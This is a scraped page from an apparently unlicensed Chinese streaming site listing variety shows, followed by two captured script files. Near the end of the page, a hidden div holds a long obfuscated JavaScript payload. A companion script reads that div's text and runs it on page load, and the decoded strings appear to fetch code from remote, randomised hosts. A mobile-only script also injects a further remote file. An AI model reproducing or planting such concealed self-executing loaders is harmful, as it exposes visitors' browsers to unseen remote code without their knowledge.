data-original="https://pic.youkupic.com/upload/vod/20251216-1/5cec778c6744a7f1038a00c2db1cc843.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252227.html" title="第一人称复数第三季">第一人称复数第三季</a></p><p class="vodlist_sub">第三季继续升级，话题发起人周轶君每期邀请跨领域的谈话嘉宾，共同探讨关于世界、社会、自我的议题，解读文化现象，碰撞多元观点，在对话和交流中更新这个世界，成为更新的自己。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“喜人奇妙夜”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="213056" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="共同说第三季" href="/detail/251275.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251201-1/6bf07dc73f2d86612c5d39bfc87b0cc7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>992</span><h4 class="title">共同说第三季</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;脱口秀,大陆综艺</p><p><span class="vodlist_sub">状态：更新至04集</span></p></div></a></li><li class="part_eone"><a href="/detail/253424.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>开灶！少年团</a></li><li class="part_eone"><a href="/detail/250664.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>信马游疆</a></li><li class="part_eone"><a href="/detail/252978.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>宇宙闪烁请注意</a></li><li class="part_eone"><a href="/detail/253048.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>名侦探学院第九季</a></li><li class="part_eone"><a href="/detail/120551.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;920</span>YES OR NO</a></li><li class="part_eone"><a href="/detail/99182.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;916</span>说唱听我的第二季会员Plus版</a></li><li class="part_eone"><a href="/detail/187189.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;887</span>噗通扑通的夏天</a></li><li class="part_eone"><a href="/detail/91997.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;885</span>湖南卫视618超拼夜2020</a></li><li class="part_eone"><a href="/detail/123618.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;884</span>中央广播电视总台2022网络春晚</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="213056" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.myshdb.com/" title="天堂影视">天堂影视</a>提供热门VIP电视剧、热血动漫、娱乐综艺、未删减电影免费在线观看</p ><p>Copyright © 2022 myshdb.com All Rights Reserved</p><p>辽ICP备1063081159号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.myshdb.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《喜人奇妙夜》https://www.myshdb.com/detail/213056.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.myshm.com/show/js/go.js
body_size: 372
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.myshm.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-KJFCQ2NF1V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-KJFCQ2NF1V\');");
document.writeln("</script>");